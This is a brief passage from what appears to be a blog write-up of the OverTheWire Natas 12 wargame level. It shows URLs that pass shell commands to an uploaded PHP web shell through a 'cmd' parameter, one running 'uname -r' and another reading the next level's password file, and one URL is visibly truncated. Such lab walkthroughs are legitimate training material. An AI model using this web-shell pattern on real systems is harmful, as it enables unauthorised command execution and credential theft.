 Create your website with WordPress.com
Get started
We test a simple uname -r injection with this URL
http://natas12.natas.labs.overthewire.org/upload/z8afuux3nl.php?cmd=uname%20-r
and get this
4.7.9-grsec
which means the shell command has passed through to the Linux shell with returned
results. So we just need to cat /etc/natas_webpass/natas13 with this URL
os.overthewire.org/upload/z8afuux3nl.php?cmd=cat%20/etc/natas_webpass/natas13
and you’ll get the password.
natas13